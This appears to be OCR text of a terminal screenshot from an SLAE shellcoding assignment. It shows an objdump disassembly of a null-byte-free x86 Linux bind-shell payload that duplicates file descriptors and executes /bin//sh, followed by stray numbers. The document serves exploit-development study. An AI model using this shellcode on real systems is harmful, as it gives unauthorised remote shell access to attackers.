 root@kali-OSCP: ~/Desktop/SLAE/Assignments/Assign1
File Edit View Search Terminal Help
804808f: 31 d2 xor edx,edx
8048091: b0 66 mov al,0x66
8048093: b3 04 mov bl,0x4
8048095: cd 80 int 0x80
8048097: 31 c9 xor ecx,ecx
8048099: b0 66 mov al,0x66
804809b: fe c3 inc bl
804809d: 52 push edx
804809e: 52 push edx
804809f: 56 push esi
80480a0: 89 e1 mov ecx,esp
80480a2: cd 80 int 0x80
80480a4: 93 xchg ebx,eax
80480a5: 31 c9 xor ecx,ecx
80480a7: 89 c6 mov esi,eax
80480a9: b0 3f mov al,0x3f
80480ab: b1 02 mov cl,0x2
80480ad: cd 80 int 0x80
80480af: b0 3f mov al,0x3f
80480b1: b1 01 mov cl,0x1
80480b3: cd 80 int 0x80
80480b5: 31 c9 xor ecx,ecx
80480b7: b0 3f mov al,0x3f
80480b9: cd 80 int 0x80
80480bb: 31 c0 xor eax,eax
80480bd: 50 push eax
80480be: 68 2f 2f 73 68 push 0x68732f2f
80480c3: 68 2f 62 69 6e push 0x6e69622f
80480c8: 89 e3 mov ebx,esp
80480ca: b0 0b mov al,0xb
80480cc: cd 80 int 0x80
root@kali-OSCP:~/Desktop/SLAE/Assignments/Assign1# objdump -d Bind_Shell_Clean_Null_Byes -M intel|grep 00
root@kali-OSCP:~/Desktop/SLAE/Assignments/Assign1#
576
612
2.6
592
149
147
171
26.8
2.5
0 ite
10.6
14.4